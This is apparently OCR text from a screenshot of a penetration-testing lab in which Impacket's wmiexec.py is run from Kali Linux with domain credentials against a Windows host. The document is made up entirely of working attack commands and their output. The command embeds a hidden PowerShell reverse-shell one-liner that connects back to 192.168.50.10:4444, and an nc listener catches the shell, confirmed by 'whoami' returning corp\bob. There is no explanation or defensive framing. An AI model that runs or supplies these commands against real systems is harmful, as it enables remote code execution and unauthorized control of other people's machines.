 File Edit View VM Tabs Help Home Server 2019 Windows 10 x64 kali_Linux 8:28
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/BOB:'Passw0rd!'@192.168.50.5 "powershell -nop -w hidden -c \"\$client = New-Object System.Net.Socke
ts.TCPClient('192.168.50.10',4444); \$stream = \$client.GetStream(); [byte[]]\$bytes = 0..65535|%{0}; while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){ \$
data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes, 0, \$i); \$sendback = (iex \$data 2>&1 | Out-String ); \$sendback2 = \$sendback + 'PS ' + (pw
d).Path + '> '; \$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2); \$stream.Write(\$sendbyte, 0, \$sendbyte.Length); \$stream.Flush() }; \$client.Close()\""
File System
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/BOB:'Passw0rd!'@192.168.50.5 "powershell -nop -w hidden -c \"\$client = New-Object System.Net.Sockets.TCPClient('192.168
.50.10',4444); \$stream = \$client.GetStream(); [byte[]]\$bytes = 0..65535|%{0}; while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){ \$data = (New-Object -TypeName System.Text.A
SCIIEncoding).GetString(\$bytes, 0, \$i); \$sendback = (iex \$data 2>&1 | Out-String ); \$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> '; \$sendbyte = ([text.encoding]::ASCII).GetBytes(
\$sendback2); \$stream.Write(\$sendbyte, 0, \$sendbyte.Length); \$stream.Flush() }; \$client.Close()\""
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.10] from (UNKNOWN) [192.168.50.5] 65145
whoami
corp\bob
PS C:\>